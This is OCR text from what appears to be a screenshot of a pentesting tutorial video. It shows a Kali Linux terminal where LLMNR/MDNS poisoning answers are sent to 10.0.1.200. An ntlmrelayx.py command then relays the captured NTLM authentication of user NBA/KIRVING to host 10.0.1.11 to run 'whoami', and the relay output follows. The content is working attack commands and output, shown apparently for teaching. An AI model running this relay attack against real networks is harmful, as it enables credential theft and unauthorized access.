 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
@infinitelogins
Player
kali@kali: ~/Documents...
02:32 AM
kali@kali: ~/Documents/other/Videos/llmnr
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake [*]
[MDNS] Poisoned answer sent to 10.0.1.200      for name fake.loc
al
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake
.local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [MDNS] Poisoned answer sent to 10.0.1.200      for name fake.
local
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
[*] [LLMNR]  Poisoned answer sent to 10.0.1.200 for name fake
kali@kali:/opt/impacket$ sudo ntlmrelayx.py -t 10.0.1.11 -smb2sup
port -c "whoami"
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 S
ecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from NBA/KIRVING@10.0.1.200 control
led, attacking target smb://10.0.1.11
[*] Authenticating against smb://10.0.1.11 as NBA/KIRVING SUCCEED
[*] SMBD-Thread-3: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] SMBD-Thread-5: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[*] SMBD-Thread-6: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[*] SMBD-Thread-7: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[*] SMBD-Thread-8: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[*] SMBD-Thread-9: Connection from NBA/KIRVING@10.0.1.200 control
led, but there are no more targets left!
[vid-0] 0:sudo*
"kali" 02:32 14-Nov-20
Right Ctrl